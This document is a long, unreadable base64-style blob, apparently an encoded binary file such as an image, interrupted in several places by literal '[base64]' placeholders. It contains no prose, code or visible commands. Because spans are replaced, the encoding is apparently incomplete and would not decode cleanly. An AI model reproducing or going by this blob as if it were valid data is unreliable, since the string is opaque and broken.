H2tHthekw3e2nDbjbfergFOuCGGO06g5JZTQJvm+FiHj4K/0O7/i4O524478BwWLzzy8jBvvfXek2++IOjbWGOM63PPvf34syMd/wQMcMEFGZzOhYKnIxi6CCOc4wwHVlDiHAcS6GUFE5JIIgFgHADHn5yNQQBpbLCpAwUajDGmFxUSMIaGOmhcQBAme9BxR0d0/MEaR6wZe+xcLkBygbHFpmMYKP0B58QPtHytWyw/qBCLUCiJg4aDKKHEbzL9RFMGLOYwoUQ4oUCtjZ7n7MIjhvZMSCHKAQWUIkEJZRSjRjs/FPREOVoUPkgjiaSSQmKSqdKZanrjjWRw8pV2nkQjFXfHVuVpq8B8//33aYcqllXEHLPFV2VjZcwLZfmxqxid1IqB/3ZVZzVM+Oh1Ml4vfxaRS6rdpScMyhOFX8QLyJwf6lpss+WM2/i/NQwSbsdFN7Uq13XN3Xdns+02uckNb0zwm+AMxzjF8ddyAiawgUnnYNTZTnZO9rDx5MEOGETPBvPjHvh0jGMh1Ngg6IOx/OiHYhgE0MkUhCCWteyBzjFEcF5QQwOY4ELncBEP5jCHXnDDGFiAgj/aQAlsxMMNsRCFKNzRRHeAwh1liEcfbmCMG1hNC1i7Edh45DVHgA1sS7KGIBaghRDUQQt0cIQOxjgMJegEbifCEiNuJjcUnWEOzdhbHPioEMD1qY+A80MPe2iCw5WoDW3IUiKhcAaDgEkECf8hBp/6dJDMWWRznBvU6BIVBEV90nOPasEkJsESZcTkDTMZwSBmQpM3MAATOald7cySO1tqbyfDsqVjqEcVZ0mlA4Ih3lPMUhS76GQowmvKTsziFF/VEpdhYYoTRtEB8dlCKOIb31B68oFmCsEMFOiA8ToAN0gYjyjuy4wStsVO+XWjlrOwXzfMZS51scY17XJXvP4XQAHi5hq8wZdvEDiE42gDOQwMmAIs8ByCUYc6B1OQgk6WB/BckGIiO6F9StgxjXHso/Qh4cfas0GKZfA/KGvhgVjGBwsUrKEznNlAKPQILjXDcD68wQ14oBMZTAEUosBFH7YxhVckAg2JAAP/GpYKili84gJ96EMItFCjXDDpB+LwUQ/CNjYlMSkXgrgAAlDAhVxYYxe7EIORPDAlO8KtDUYwETuVUKEXoKkRNAgTDQC3N4X4KQ7NmMMLeFDDF8wBkXZT7IniagIX+eAierIcQzR3EcpKBLMd2dzoDgXKRX0kJZEopSlfAjvTygR2morlLFk7q1Egxpk/+eUugckqM9TSlh3owCJ8Z4tV3S5WUCGMTsxQDOvpRHjB2iZtcafcZgLFC8jzylywSS3bOQGdz4IEbrdiGc6AwzDMfdY9XZPP/s2mn/L6J70COlCCFtSg/VKoAmRYMOnwIWENQhiBvmNR/47nPPvJz3rk/0PCkYIUBAmezwgy9sH0pEc95GGAHRqm0hbC0KUB0waFXqCAwzrAAb3AQuEeAYylGcEfjFiAJdwxhTuEIwScQCpTwVBjdzAVDWgAxSsQYLULXGABRCCC2rj6AyYdmQiCMJsWmJYLMVhDDLsQWy5QLEe4aelNclPkYJshA732UQZ/9FuYwoSFF4RoDoWdw5uggCXMxA1b5ZObB85giJGkKSF+ylxFMInJTJqkEYNAVElG8ihIraQFVXAJCFxnE9NCAHaYWm1rKb0TWzghmIExnnR/El7xJoYn4ySVqGmLquQ65i86sUuqkTkUTtPq06PCyk6A5SnulqrVuYsBqZPJXf8nZAYcfYl1Y8xA3tfwLzbxAuAA6WWCgM4pOAUsqIQMatDlKEcbADNEAwW2DutEdKIUFdB/IXaeAIusJh28D8gwpuCQehQ/[base64]/FgGRgYtKVpvTtRjXMntT/Ei95l4thXu0PZfauWF6gwN9lbWnB6E4nr6UW8ZzXPZ3ceti7c542fwJ5XLpl18E0gxAEn0zGxIAClzGD8SCBGSUQftj8gIT+VNOa86JX2ctudnsVMITe/MY3xTGOQOQ73wZCx2UvTNjBiE9Rhvn3ogBGt0k5uNF4y6eE+BmBgPuTjoVlYEHQaVlDXWABBQz2hoxIswyOcYZioMAdNNAJDWIBCqMedQrYoEUsaAwGCdhfAvm/eI11cUYtVNVGlGRJSA7kTu7HzAgFEEAcNmEToAEDdgEelsEA3CqOlMBKoO4Djs4PeM5PwgzPEgJNiA4LNkQFDICHfoYHHOAcGEGR/[base64]/QFvvgFOfoF27atvqKjZYRPvyRqoioM+fKgZPqDPJIhFsuDP9DNDiBM3doDZCAgCHgRAhgGQFTGCqSDQaxgHbRhsNbMAIjBIxzgEeLBHZpBJ46BxRLBGv+RihPcAA1QARX2L/+kIf/[base64]/26X8sUYCYbTc67N/eqxOrbfd4b4GyrRQfiBhZ5kCqQ7+Mj2EepqIqoGT+Izz8I4P8Mh3/YFGDzs1iBgw9/qM8kiEYkyEdLGqiZugFbKoZCKERsKDEykAUekEn6oD+siERjgoNXoETXoEb7Q//8C8c888ZkAAV0iAEyupqAlDIDLAd3VEL+gAYZgEYgOEGEAAX3ChaKLIFa84B/oYSRODL/kjMyGRNKEGwHCAJUGAB3GBnRuQRrvNK+JHpKBIQ42YZ9wRPJich7CAOKEIGti6zso5QBqHQUoKUJgEAKqEK0I51WJImlhAm4e4dnrBThtI//xNAA1RAh/IoC7Q7uxNu3OcyCpGutqUqucWdspKe8idd7sn1VkCf4AX2AEg3yFI3DOi9cq+gQFE52FITs43bHghm/+IyosCt+Fbx3u6ygipohQLEZMbtP5JhEGRRPTyIP3Q0PWKnAvDhL70DPLrv+66TB7BABR6hD0DBDRxAJ7jAEkTBGkETDcpgCrYRFZyhG1MTTOkBDLaAGwWBEIbhHIFMyciIHS9AC9zRHS9ACmhgFnpBN5/mHPJRjvYR6qBgbwyCBkSAjwY1TAgnDighb0LBABzAGLTADeLhBkakSR0SCliwDc4BSyCy5gAxBt/MCIJjIOpkcrZOBzHiPH1QJNXzI4ZQtAAAJeXTJUwhCFArtSItHV5yUy4lljLgHXo1CgcUWINVWIdVQAvUrZ4uOBUUWwrxW97JWc+lnioUny60f/9iT/Y89AwEYgikTUSJ4wWKQ1tFUTkAhjl+Lzpg5hS/[base64]/2RATsYCJO1SRFCz5dtZQSjT5Nq+02BZZk0m3fIQM8IQPq1hOIFW/zVm/39ieMVc7/mhIQE1RZmbVBI9RZyaVcUiMSu9IrY2NDZW9ePFRbuTX3vjWB+AVzsQ1FtY2+nMO+Pve+IOiFvs1BrKNBEkaCIghBDoR1V5d1CaSC/Ms//[base64]/3l1P99Wbj2Bbl2Yb2NYhmd4QP0WWeNIWZc1W7YFKw03fs5lcaV1EpHNfx6XQy9RN4DjLEX0Nyz3W0mU90qUXBWAc2VIYKLDvlzA24gxdE/xvrx4Olh0dMd4dMNNOxZGQMxtg8ID3wzBAHxoBLHgHHpBFNBgDsaBaBo2qSAWFZAKeik2er9UY/OPAyRAHSQge7cACRABES7AivoABbDITceqDmigF3phaOkAA+RgG+YgD6M2ajdVCXQOIsJsjwiVzIDODyK4GepAELAhBLDBZYHhaJv0EaAgRVLEljukDa4sIveUT6FAGyZiUf/tBSZHInzgC/[base64]/7//I6gaSABK8IAmm6g/6oMpojjufTodoAE0OdW/yyn4RYqtXeTLZMQRCIB6SYDcvuUmVbkWg4IAfYRQ6hLESqQ0oUkuYDhxWwI1X4Az/uuDfusAK8ERN8EQE8qBgrCAIRGsDNoCaX1XRlEEmauImTIuF55Zu67ZXU9iyXfhu0dmzPxu03aabjhVZo0WddtiHD7eeIhF/hBif0Sssj1hemq3DQhT3vNWgnjhzDzqKg0OhqZi+Fro5OteKHbq4jxu5ZeilGsoCLGCjHyqMD8QT5NJhGCZhZkgBsMAjZEBqnigemOAFPkCPrxEN0iARALliUYFMvVR6Cdl6efqnExkRMKAHBuAGgMEYCCGSEQAb3vQdqQobuMELRqEYvOAR1BkDZ/ZEGEG7KcEgwsRLSjkgz4RwiI4SpIBoYxk3gYEHOnzNRgQKbnmAVYRP9zGR/2BQkZiubrQkN37DAQygIASiTg6mOfKgBVwVx9E2hKv5lBhMsh3tJt7Wbjk7nIucs2EYtJNcydFZtA30QC1yQVE7ng9XK6M1iKeViJNNLAPIn/85Qmx7oMP8iQs6iv3lRH17c6k424I7uI+buIuboRp6oZpjoeqcFGOqOWKquTW6+woGPBDG27Q4OSaEEpiAGFTgBpYoAZphAAihYWesj897HNUbvbtUvXdaEXhaHbA3kRtgvnvgByw5Abx3Zd3xHN/xD5BhFqQED53OjrDaD0SAEvSmlPdoTNLkILpAATbwvxcglo0BGFCwhy45aZ2xSQ22QyAS6u4a6uj6rhWL6f+m9p9fIFubYYZcAAImYbGlGcffUz57fCaA3CaWULM324WNnMjndsnXnd31tsmjhJ3/Nll12FualcrPxZ6nFSyX7Yi7XCBsm9rDPMwzN4pF0bc1UROBW80Vvs0Xus2H2zk0LOJRNKEV6l/K9eL/xQK0gblfijpc6jleah2Mo4cooRFCgQf6IBwsQf3ghhAsoY+Zqo+7sUvR+6bV2xl0upAlgKclwKeBegsaQAcw4AcGgE7xW7+RBE7/GxmQoRMQXAaf9tVXIK/8gNYhHMxuXQa6wARoYAAQIAkIAZZD4Gd+JqeQzjod8hGalMQx41LboG7oiZdP/AX31DUY4Z+HwBD/BkHbGdvbz/ZVwX0mtrklXTKzi9zc0/3I1b3dG9/xaxjendydoXyd2sne7Qfu6doDrrz1snzfj9gBjICCmy1bhSNEqZ2gBz5cC75Ek8O3ASbh19zhFwq43RK4sbtzNQxFt83ie9/[base64]/z+UhHLmSyQ8eAD4BDAp6CSfQVtUUWZqxJulTN9AwMfgXYYM76RWzeApq9atWrH6+wo2rNixZMuaPYs2rdq1bNu6fQs3rtgP/ujarYvXZl2bfG2C+/tXCTjB3ZQU7oY4Mbpu6Nqga+yhjYfJlFd4qLcis+YVRjhzNgI6tAkjJkqbOHPagIEzrM+8ODPkRezZL2S/UD1EtW4DClRrM/BbgfDh2ogLN1S8uAJDCpRrQ84ceXNt1KdT/00deHbt2q97p24B+XVDyF+cfjEnFCkaCbCFA3WBpj8HiEAlQoU/URpUYFA5848fKhI4Q48EEhSojgQcSKAOPQ0+sIUcDSCCQf8PdBCBhT8qAGMMIXWEgIAWWiAQQhIqyKIEXV/ZZVNMJb2ohAmUxEFJKH7EQSNBMuwogw8+GOSHAVhwMQA2NySRxA0h3DBRRVj0ggUWKvSyEZUfOcAIFDFB8ZFJKkEBpgdQwORiTXV5oM0aG+CxQVA/TVKJm3BWcRRSIwyyFAROvcEAA5hM5UlV72DyJ1dcYQWoXIouymijjj4KqVsq5rXXXn3VNBNggAlGGDjdeGpYYox141ipkVFWmQebbdaZEYyA9ipoDoxmWq1nqNaaa7ra5tpttxnw62679UZsc8Mdd+xwzCW3XHHLCqecsd9dxx1wBuTmG3bfWWfdELEBa0L/F8fQQIMb77mhhD/gtEFELInclx9/+NHjDBj0oFIggQcy2GCDEjxADz0QyoHIDI44QsQCL/gDxYY39MFFiCOGYMwjK4KlV0kxpcjSB+c44EcjNR4kEEE/[base64]/[base64]/YUghFz/YhQ7ggARnSAANaOhDEkKwDTdg4wI0aFIFo9QMLAipGTuDwhySkDQRZskBvZjDORhxhhSm0ATniJpgvrICPkxihj8paAviFJQc0mkNZTvb2ZIyAj2tzU9EHFSf1oYoqhRRbk6cokc/CtKQhqWKfrFUFrX/WDhPHUZUoUocYx6jklONEVWRQ6OrLGcEB+S0jZrD1Rw6pyvaAMuOdyydcE6numP1MVnMgp3sTDe7Q9YOOLe7lresSlVGDsEE3kIPFHhwjEaEIBzhQMMN1OWBD7ArFq94RfPeJUpRCiiV/1KQK++qDnVsL68DmxAGapkwQkxqFA55GApQQIgEpOsulkqmlzi2AkaYQH8yeGYoZCAFaCwDDtDQATzgAFpd6AIJC1ABIbYRjwswZCLAYGdG0nlBPyTBD3NYARZ4MIeiMUIFjKhnCU0wh+A6oLYqMQld0KGAgW4gEi1wU0EncVAbig0EOzTbD5Pyw0G87Yhvc9sRqxKo/6oQEStZsYAnLIBekap3vex1FEkrJb9MCU5TnDLcSr04qlJBZqapqimrMoNT0PDUjZtrzU/n2Cvb1FE1pOtNHk+H1KRKuHXVeSq1BrkdRVr1qrfrsOgSecg6msADc5DBDbBBC1Ggohn+6IYHxuEPGsRiCtl4ayLu8IpsZCMNW0ClgVqJvVYK2XsPUAeEIuRXR/yACIKghFja0Isk3MwYSUgXXlY0Ey+t0CT0a4lkm9kFGw1DHJ+FhpnNfE1daEIQhDiHMbCBADfQAQUJmEgSbnvBC5qjGRVMYc9egKXcBhe3DkAPoGdltBR9wASD2MByWxCJhA7lJwgVStjKtsM7jf/AFD5USne9CxU/IVFQg3Jb3M6LavN2tL2sbrWr0UJSvdTkpFoUjEoR01JcJ6YNL9Wv42h6xlW1Slai2WkbCxzHXcWmNqEjalGJpccJSztasSNW7n5D1d8gsqocFt2GveUtSL6mtkZIABPiEQ533IEH/hhHGedzB1HQeJTvekUZpnCHGewHCQ5iUPZc2Uq97lVg3ttCA2ZZyx8sYAEZEssoQMLbSVmxJC9ZSXEpHtnJxsEPfpBBKG5wAWucubPwmAE2Z4ACEPIABSG4gCDoDIwMUsmCzWgGx7HAiBek0wAprM0cmP1z9Ay3aCT5ABT4kLVJrCEazfXa154+p2goQ2z/mh7BD9FGKIp++ogVLXVFtYLeraz61YyywT7Ofoi2kGHtbG/F2ffBgkMc4O02YHspwmL2t+t973x/uwr8cYBW2MAGdx/L3M9ug7SQoe+Mb0VYWMD4yO/9EB9wABkOQQYHfEDvDhiMAOg+GF13w/KYL73eD3EIt5/9AKg/RCmCPblhD9sEsxowsnP1ml4tG1i8J13pVHNUaQs/kMy6cHfwqG3ReZjDIcaqAa5xGtYkrRl1GB4oFsCIdkeGJMMAxRTcmgbwT2EAZejBHbKBhC0QCK8FEHIB9KqOAhAZyTr4K8IWfoay6AVjK2pRG1yyfcXFQq4yWaHQDDzSDIRgDfAg/[base64]/FUnKxmwK5nvPpkfqFHzLMXwUVmGENFW7sW3KB27Lh0ircR6LaAQ8wAWc4A6xwAR0sX3j8AFzcAf49n2vIP9KifAKbuAGA2B+PFZXAccBQBZwijB/[base64]/HLyBBZlYHKdTYbmDR94GiqAYih12O6VRG/n0AghAC+6wYv6gBC8WGTDGBGhwb1OgH7eIBvGADZwwABiAfg5SZPEXjBxQANuzPURGBatwcPa3ZBpoZWrBIiwhJlBgGSbBMUrQGZIVJWEWCijTC1wAD52FMLjQA6+pCWWAC4KwJH2AgRJBJTywIUlQG/HYDCbwAn7QDAowKy/QG9Z4W0LyAiqgNEpgCFpDkC1wUEYRXQrZXF1zFGIjNkjBaRHFXUeYdXmSkRWlUeV5XmFnXksUNyMZF2QghnOYkmVBlP6wknnoD4xwkmchiAfAdv1JBlvoD3gYlP7JdoTon38nFipA/6ALmoZgwQIHAKFVaAMQSqEVWqEsAA7+kHc2EIhvdwAdGnkH4EXoIIaFSJQeUJ/70AqGCGABloi1t4isgSuPGEmvsWx0ZEeTqBrqBHwP5pWXmFRIhWGFhG2emHxu2ZYddiuosTlQMJdTAAqccD7ocCqT0Q0rcAFTcG/nN0qjBAacUAduwAk9gAjp5z15pQjt95jwZ2QFJyF/hQE/[base64]/RgR1WkRYobEbt8bNmWqGEC16IEvXAB7gAKw5Auj/Ni/mAAP1AGZTCL2ZBjogQGmvA+YzoDZkpketV+aNqm3kOZDWCZCXMBfjAXFzNSlhI1mbFCNqESRGsCnjkHvNEFDwEPjsAFSdAHuUAHuSAIgvComqALaCBKk7oNnKD/jsAADFPSgXd2QSw4WcPJbGM5ln7QBTt6W1nSDK9KkNHwNTm4UFUQq4UwdUBoXWdjNm8QUW8QaqCWhMlAnktEFUt0KN4VFcnqFmIoADdpeHonuV+xrDC5k13Yk2/nrZv7dul6uS25FnyYeGTQrBDqknzhD5q7D4cADicpd2+nrYJHiJ/iuasnbADGr8RmGlVpGlcpR7SRowxmsDsqJD7qGzwKbbuBbdjmYL3xsLajfBT7bVZ1j6sxCirgBt7HYh8AsiHbBVMwpvi2Yyi7Y6IQAijgBj0wAw0AIUSWpntFjDUrB8dYS45wIRegBQYwFsV0ZXial5khNaBpE5zhAYzw/[base64]/[base64]/G4mEVSHGbRtmVVSdQjTwCu5AA1/hAVQqJo+DPLFMC695B+e3Y7Z8B/HQBxfwAxjQAL28BYsZf+8nf0S2ChJSf0q2ZFKADcOgS/7rjM48GIZhNIWhVop2Py7xKi/[base64]/2CTHIm9R8mXXLAKoLbCcdVavdV3hC1hjRtJOgS3EiwZ4QcbW1poxV+TYRmTAQ5+IMs/0AMmW747lot5vdd9jQRU4D3EHH81O5lyYNoJp7NaQANVpK7wVRIz8X9+qgSNASOdoQTL1AtmgAzAcANFULXgLMFVO9o9UNpwcHCgZQ0IYAzuDLZJkBG9gB5noIIueBt4Zs/[base64]/L0JxW5YikcEX1OgS/wcMnYAMnZAAuSDBC3ABH+8Goo0Lrmnlf2VyGGAN2GAMYbsRSBIlPpNzsP1zQsIDCaBzwJIRBkAMLQCRv13QCJlQhcBpCJmDAG3D3NlpQiiEQfQUFCndUfEORNyrSvhpgl5EVAE3jd7/hq5u0lw/k29XeIGHhTZJn1wvh+nKCDk56moB6+3JeNl3kgrq9Tx5djeZogdAF7DeFx7qD2IoyGdHu4ina4JH+Mv6At0A65MhhkfdKsVOlZgDo+fRG1jJbHLk7MCyVQ4QWT93jTdACgUUMQZUB0wwLpSQz3MAK5KVGw5G1cUrG1iF4aGMLY2oc3HQCFowADewhR8wDuqOKvVgRsA/DkaAAANAfj2Ab3Q9127Qcj9g2jBOZMUsmQJf2Mi4ZESgvwjAbvBVKQvfIn66EtJMPzbhmZmR5DSADMjADcDABFLw8e8/weNMB7gAjq8JgfiLAEwCtipQ8wCBBYuCF4wMzHnx/6LXCywGeDR7oYDHHB4GfBSKBgKEqUItKnmcNKmFMlPKQLaoUmUNSZKmTAUZMQgfPggQ3siEwEAnJp49e+oEunOnT57v3mVAavSoP6ZNnT6FGlXqVKpVpx7Yl/VAU6xanWbN2hTs2H0CbDDtum+rv1ZZz/o7IIDsPht17d6t24pFUxtgbZABHFiwYKhpyZKBMtZfKb9QVYAVwBXs3g9pbXzw94EMWDLgxpZSYkTu3FLdTDOem5VFGw9tsx7y4AHsAQ8rbN9eYYSREd4Oevc24cDE8OFnXhgwYFz5C+PMhySEfia4gxfNjnEhIqYBPXoSJDijB767d+/0kMzoQQTBMP8azeY4WDEHOfLjCekbOH7/xRD++/0POeOM5xJCCAs/GiEFmzpU8AecbpRoI8LYYlshtnrqWeHCepSQ4QdOfijjhx7uuCMbEt0I4YIfMJihASTkeCBGGWd8QI5VGpgBA0d+IGIBLRCowwSmPiDSqSKJPFIJItt4UEkIiVRCCQ/agKINJZohBQEEQjAmAS2+1OICMRcQpExBiMBFEDrWXFMQBAgBRoU4k2hGIPwcmIOiPHnAgiEs5mgoz2Y6WkOjNUCqpAqUqlBGGUUr+YhRlVoaAaYRIEgmGXwGeWOENyDAhyhMGBCVKFJJ9Umpo5BKyhOrXoU1Vlmfcm0fMviaran/[base64]/nwOML/jFGjGDxoaGYYLLhpRwp9u0OkmQtYmtNADDeuxGh0TLuCEkwF6KOOOEU9M8QcxWnxxCyrUoZGKGOWQQwcMdKSjRy24IARZJIvMrEHMkPQbSiWatBJJ/9aUWMGfLrSoA4EFcEGgDy2/xEZMM9XE/PJcFkDghiRU4KEXLCix84XgEJqjl4p44DMiLFQw4NBCCl2jo0kgZXQNlzhKaSVTdG/UpRFiwidTfN5AHqacfBKqKFWNKhUTpZDyJANPrr9+Vu23594fZVux63u7an1rMWWhnesQscayAV/3gx3rVn/Qh1Z9qGrdy7JtwXrqsWuRZYqy/[base64]//rLQCM+9UDGasZQN4NYaB52OBuwanBAec754HCNhtBubBg/[base64]/hABshGmUpSSlIMQ02gsgAAU36AUjVAcokiZkBQ5QQZ5UR1KBXHEOCuglCGpXiI90/6QQwtTdRpSxhmEqQyMj2IgpPHUpfOiEJsjzVDalxxMGNFd6q8qAUpyH3W9aL5ziLGd4yWnPdsrPf2UZTHp9RT6mlEIF7LwnU/RZvqnA035NOWdW5Fcr+YWLQUxZgbIAiFBeYcaBRZrNB8J1gHO963yHkKiD5qsvMtiLwv7al7JYsAIoZJSDG9QNwkT8UeE4jIQBKilKGdYFLjgiG3PD60yRsIqbrmKvMdrCAz72MZz21EVp+xiOJWAJCSBgDh/AAine01QpNgcLMnDFKaQwZS24ghCNwAIjlGQlCA2OSRIq4xnLeiHbqNEIWujaANT8tQHQ8QJ06AEGcCjETex1E/9UgCGOdMSjTgKJB4FDbGKJxFgngaMNinWsB5R0Bi2BEkw/cjSYSIvKBYw2lCGoAyES0ItHMGIisUXdV1UQW1vO8orNYF0QCjEIVftWGb4VZkt85xLiGreYlaoU8qx5vOTp2rrQI9X0jjLs6X3zet499nfFu+zu3StYz/KWX/DFiGm5Ey12uW8/VfOV2cgTX99DS66sMpb/SoZX+8sKtf0RLvlpWy1O0edAx4IZB0wGHPRscLwYOq+GasU03RjH+AzwNLXy14wZDTEHO7qwEDpAOiKVWIoD5ABGNKPF6IkzD28INxu7zY8PUEfIb7zXHO94xzqmx8foYYkHMOEFTKD/AxOasbAAXeMaQ8AiKbigBSkMgxSE8IPNHICZKDEpSlGLGjqoZjWmo7HpE1LjCy7gBq+p+QcDuEAd7yjnFu3x4w+gwp3zPLcd2W09DohsoNU+6MY+CUkT/cALuBBpSDc60qOtNGkhjek+0AALvXDAIyhC8dhucA6jXsgsAUU0HnyhUEEAgW81Eszg7k6ZQTAFMqtwXOUOD3k2gS7oQdXca0ovu8TmJk+M/V1wetd6zIZ99xhhmFZAoVbjKoy418kZp/C3KecVgHoFc4j5Ogss2ZZKfvfxFAf+F/i40i9TGKEs3Idbv38j6PUJyE4HvMuBCATH4MBRq0MMzjRjGats/8BCoYAN7DYc9ajCSuywM2BhCCY0oQlUywQiiG1FOoCDOaOCHPs6RZARdVCEkFPAGGEbkBu5HOMOA/yjLRgyDLiBG8AACagDLGgqhEgAGsAbJtAHJqCELuAwBfgCKDC/[base64]/xrtjDxFiBgrgYi1agNsWIigXDr/gBDHTbB3XzBwW6J3yiPqvIFvpaN2t7RXOzFfmyNuPLChU4KO/hDHAgLwT6gIpKjYh6FyWgp39TxVbQl1LwgGS0jQ5DOIXjKIYhMZA6A+QoKZXyAynYkR/AIxaZKRubkQSUEUUogAQ0QEVIQAVkR5Bjx3WkBwRUBHpAR6PSggS4AEu4g0zgAhRwg8ihgQRgglNohg7zACgwgi54ASsJPyVwkKJTuqWDuqfDmqqJjXHoBnwUBDc4JS2oIyJYkTyCgxdBgjqrs7CDmwb4qx/gka1aJERzyEaKEsWiSSeMGiaMkkhihBuog7mru0b/AxMESCVRCqW9qwMU6IMbaAYVMIH38LQXgII1XEM3hEMeUDyB4IEK0K1o+C1gKhTdMgVDDC7kUqaNMMuNOERDHJ61/BSaOB631Aliy65tWsShkERWoUS8dJVM5EvHOAAbeBa3QJZsEYABg7dgUQFG2JdlaYVSwJeAggy8kMxnUR9GAMWq0B9dgQwGKQUyEEXrezd/KJYDKLd/ygrs+4DRHJdSsKiCWqy0EABl2TeHxJcGYgH48gtnYwEoiI0Og8b326gOErHgkL+GyY+HYYQ54D8eEZG50QEhspECVEd0LAAOMEfrlEcEVAcOKADtDDkOUEDwVEd65ADrtE7uSIEe/zAGJpAGS/[base64]/[base64]/PdN4EYADMMx4GYu9wE2/2AsogK/GpJVVBChBtQrfA819QBbly8WmiLeqmEXUNFTAWaxwYQFhdItucCAWcBBosQEII4PAtAEV6M2D5LC41SBO/dT4s8bkMIJm0IIeAUnAYpHn3CNXFcJ0lFUE1FVaRdzEpdXvVFzrxFVh5Q7v6IMEINZEKIMy4IR4oIXNDYfN3YbMjU9OuNxXeIUpuAA/aBoC9QBvGNezAtelU90BJVcP8AOExYYZjdDmBEchete+mrN5tZt+BCN/dULHQhKARZJziaTw01cmVKxHSABjKFh0RdgtXFi7a1gUMAbWwYKJQMMsq1ivOrxHyFjQWQgF/4C8IwWmJN3K3BKe5DpL5MK1la1SUAmK6kKem32Hn1CVUQHT4wlT/[base64]/QCN1qgUgoFFbbCK7MZfn1Q2IyyyqtUuX6FGtqnrociqDY3/[base64]/miHAqptUQgDDciwQNV62M9GhjsJ9rWQlOYdZSoL6HOVBDgFTZtiGpQFjSIIkCDqKPbxz6LIdfY9RC505WEoDGARDkTwQOGtDeQk+jAm1NES3BhVpGp7OG56bZZ77ZYCX/bWahdlEDAp8WK78jVluNuzDRmyf5dojMaBwbjAGcsjIRmeHjKAWNI12TrpLig3WMMh5/s16LpgRG84SM4I5aIRUitC+nVA4AGiPixF1/KNYvc4t1uLrZFyGBuNghRnYpgdkZQJj4ABpSATL7ZrNLYM1Buk0o4Uy0ISTQQMkoASHHIdwnW6sme4+JtCXbumXxsgVeLkLyAU4Y1ecXmQg/xy7ufmBnyYsDy3qop7J4h1qKEG0zGgsE2072OoFYHhqUe6DQS5lhAXwqUZXQpDWJEiABHiBTktMFhwFRjgD/AZS0ZkDPlgDyIu8rwSBIDhrQxyEQVCmmrgJTlFrT5lr6DImtsRraP5S5/K10qsuzwNT6oJZGO8UBkjsG8fxHN+eXfxmcNZXci5nyabsh2ySCFpndx4rzp4Qg/xNILbnajRiB6ABzFLXO/pGOQPc6Bzc2JbVMahOXYWZhuZOMO7V7VQHWxXzhEbAGKEHDrDPFJCANEgEllnjy0VuTqCFNesBTSAZVLgDY0AHcKhu1m3ps1LdPt5uAG1nqHGXNhgG8P92Yke4K/IGwheRV0hGJCCZg8wgXuMNP0xW3ktmwuMd9fbuhqYcNf1+6guM6mFA11c/ytMihC7ZXhUgXwdog3OwEvz0gLAGUtC5IjvQCA1ntZrocE5B9hEwruGBCWSHAGRPxLk+cZYF7OsCCsCO5kS0rp9wWWtiHl776xrX8XEn93JP4cVubMcG8k//9MiWqIkyciVABwhp53decritjU3lVPgIsfgTDt2Y8i9R1779RtaGTrcRR3Ok4ussAC9XhDQfg4aGmcbtVfBMaMXlbSSQgC1IgGGwBHpYGZzC3HC4XDv3mjyHqx4YG0T4gWaAGgPtY3SoSEQH0JoPUJsHByj/ePTwFpFJn6mctnQ4yJEdEaxUGgZqq2/jjWz5bsKJOtG96fS3s2QjOKFZ0u/onVZC6IOtR8qtT0rpNYaw54FHeAQT0HWvbiw8we+JYAgf8GW1rol0sIOaoPvhAYHNuzXlGoSceHbQey5j9hROsS6gcFmhCNOd/dLm4qYvJezCNvfHh3xu5nHU9HFBG2eHnOx2d5CHhPd/oyQkvyTePEgK8c33M/0Q+yD50w0/mJwlbmJvvKuYAtxVEFwqUATbP0fufPgCKGgvD24OiPgtNvOETnPcxlUJiBGXcQQsKAJLSIMXEwMk0AVamIIpKPk8z/O3+pqxmQEieAGMnO5El/mW/475mt/[base64]/dunbv4s2rdy/fvn7/Ag4seDDhwobtfvCXeLFixQoTQgYnebIScJUvdxuYuRvnzm26tUHXZrSHNh5OQzm9IvWK1q5bM4K9wogD2rRNGGGEhQsCBBcW5P8i8uOHI0cYMOhooEMOleYPnitSVEB6gTHUC3DIPmY7hzHdtSvKnl2d+PLlpXn/[base64]/U40w12GXYpqpppty2mlgidXF2GJEfhDZZJJdZpmqmSnBWaudbTiarKWlhtoKHqz22muxwWaEbQ6YsMILw/[base64]/3QCFTYEezIAwVVYLWXnG1ythcmhhnLV6FlusYVWpHa/Y5bblFrqqd9/[base64]/jlDdjIbhAMfwiGUpgQxBYOYBlglTmIdryBwWaAQlzCEjSaiIRTCykT6gAAV96IMxtKSCpZ3/wyRSC5MJ5qCkMmFBBWewwtWU4jWlQCAdOFFKUUAwFDvBcCvJmOEMwSKWDKTlUWyDm1f0ZtCDxk1vaRnooayCjyVCNKISnehdCleQ/[base64]/9sMAQL6wCRgqABMoyBhA89ghBc0o2ZSc4AB3NnONsGTaztBG1Nwgs+mOKVs/IwbQMciUK4Y6isFZRtxB2oWH7oluF+xyggeStHnQje6m2riEy+6ox2ZanHaraJmPLNFWY00NZkDo6449zlffZAGXKjDGlOnumVhYBfIgVa0qGVfKhQgkdmyzk+J6t9vZQc7HECq8IZnyPAogj3VYmQj6XGDBMQLA/r5wQKk8AOuuqeTU6jegDjBCQJx4gdnMCuHJLNWiCHkrQ44nSxLdKK7oggRuuTrAi5wAUoA0GQGvAyODguOwCKQsYxopgMckIBtoqAOdQjBNvtAJSSH4EkkWf/JYkbxiNiYVgHNcFovaNaFsLnzTW/KSVKEAsOwOYVsfGpb3oBY3En5883EDQsPdSjcPsXFudLdM5/7zBeLGg6KUqQioRvn0Sx+BrylKSlqMHdSMfbKc6NbQReSzF4tVKwIbzTOLl4XuzlOy1rWuh0eC7C7/26nd8I76oDFUwCkRufA4Ule8pSXBnrxQB/SuAMGelCGBSDgFEQAQ1ezcVUDdXgAH1b2FIbxow5hKLEO2hBnwAE5cPjjDFyoGB3q+uI5csxFx4mRPvyKhYwmMJgoS8j4uJtAIimzDZ47CRYmm+QQ4Bvf2MCGvvENjEdMJLTnmNV4O9eM1PbiBQ4wxNb/ftKmn4gZhW2aIVDwSfE07+mHGv+hPiXVlTwPN+RxecsNDwUWk6/Nzypf+Z6baNHDRSZxi6MiQqq4Gc58JkNcHKlpasUalO6qNZ9zwArmwAQlx3SmqlMWHDO2nOVMy76jng7V9/hHoqYAkEX93auBR2BZp2vB7WEkErKxCmNQQhrZwACAOLEAVwwDw2k4NoCUTQQPC0IQnJiCAvzhAWsnDCGqhJDgO6Mqf8zBNy22a/1uqVf9yegCCJjD/1ZmMoNwpkdHSwmrlhlYlrWhyFAgnaWVnG99xwMb8eBEAkb7iIFDwYG8WsH42mCCZmChZr1wwBci/k4wK8UpL/QaPuyQ/9uMI/+GxM1hWQyFqLcV1PlaeXNcAqVcTLA8+9qXKKBHJdhSSXHm3LUMqzxztNGIZlY9ZzTQOydGSc/GGMOY/[base64]/+fpIM+JYOeMN8QLd+cmdyh6BCirM1APZ9wnRzbYN/2KeIi/o3LVRdGYVePTJE